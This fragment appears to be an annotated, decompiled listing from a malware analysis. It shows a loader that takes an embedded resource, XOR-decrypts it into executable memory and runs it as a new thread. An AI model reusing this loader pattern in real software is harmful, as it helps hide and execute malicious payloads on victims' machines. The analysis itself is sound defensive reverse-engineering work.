 13 hResInfo = FindResourceA(0, (LPCSTR)104, (LPCSTR)10);// find RCData_104
14 if ( !hResInfo )
15 exit_(1u);
16 hResData = LoadResource(0, hResInfo);
17 pRCData_104 = LockResource(hResData); // the return value is a pointer to the first byte of the resource
18 dwSize = SizeofResource(0, hResInfo);
19 dec_RCData_104 = (char *)VirtualAlloc(0, dwSize, 0x3000u, 0x40u);// virtual alloc a memory area on mem to save RCData_104
20 strcpy_((unsigned int)dec_RCData_104, (unsigned int)pRCData_104, dwSize);// copy to virtual address
21 if ( dwSize )
22 {
23 xor_byte = *dec_RCData_104;
24 for ( i = 0; i < dwSize; ++i ) // decrypt RCData_104 with xor algorithm
25 dec_RCData_104[i] ^= xor_byte;
26 }
27 result = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)(dec_RCData_104 + 1), 0, 0, &ThreadId);// run dec_RCData_104
28 dword_5A429C = (int)result;
29 if ( !result )
30 exit_(1u);
31 return result;
32 }